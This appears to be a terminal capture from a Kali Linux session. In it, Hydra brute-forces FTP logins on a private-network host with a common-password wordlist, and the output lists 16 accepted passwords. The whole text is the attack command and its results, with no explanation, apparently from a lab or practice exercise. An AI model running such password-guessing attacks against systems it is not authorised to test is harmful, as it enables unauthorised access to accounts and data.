 ┌──(root㉿k-android)-[/home/kali]
└─# hydra -l ftp -P /usr/share/wordlists/seclists/Passwords/2020-200_most_used_passwords.txt 192.168.0.101 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-15 13:49:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 197 login tries (l:1/p:197), ~13 tries per task
[DATA] attacking ftp://192.168.0.101:21/
[21][ftp] host: 192.168.0.101   login: ftp   password: picture1
[21][ftp] host: 192.168.0.101   login: ftp   password: 123456789
[21][ftp] host: 192.168.0.101   login: ftp   password: password
[21][ftp] host: 192.168.0.101   login: ftp   password: 12345678
[21][ftp] host: 192.168.0.101   login: ftp   password: qwerty
[21][ftp] host: 192.168.0.101   login: ftp   password: 123456
[21][ftp] host: 192.168.0.101   login: ftp   password: senha
[21][ftp] host: 192.168.0.101   login: ftp   password: abc123
[21][ftp] host: 192.168.0.101   login: ftp   password: 111111
[21][ftp] host: 192.168.0.101   login: ftp   password: 123123
[21][ftp] host: 192.168.0.101   login: ftp   password: 1234567
[21][ftp] host: 192.168.0.101   login: ftp   password: 1234
[21][ftp] host: 192.168.0.101   login: ftp   password: 12345
[21][ftp] host: 192.168.0.101   login: ftp   password: Million2
[21][ftp] host: 192.168.0.101   login: ftp   password: 1234567890
[21][ftp] host: 192.168.0.101   login: ftp   password: 000000
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-15 13:49:13